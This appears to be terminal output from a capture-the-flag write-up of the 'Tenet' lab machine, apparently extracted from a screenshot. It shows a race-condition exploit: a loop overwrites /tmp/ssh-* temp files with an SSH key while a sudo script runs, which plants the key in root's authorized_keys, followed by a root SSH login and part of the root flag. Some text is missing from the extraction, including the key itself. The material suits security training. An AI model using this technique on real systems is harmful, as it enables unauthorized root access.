 neil@tenet: ~ 238x5
neil@tenet:~$ while true; do echo 'ssh-rsa
' | tee /tmp/ssh-* > /dev/null;done
neil@tenet: ~ 238x14
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$
# ssh root@tenet.htb
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of
System load:  1.4                Processes:             190
Usage of /:   15.1% of 22.51GB   Users logged in:       1
Memory usage: 11%                IP address for ens160: 10.10.10.223
Swap usage:   0%
packages can be updated.
of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login:
root@tenet:~# id && hostname && cut -c1-21 /root/root.txt
uid=0(root) gid=0(root) groups=0(root)
tenet
f5e343c17c93f6b7efad6
root@tenet:~#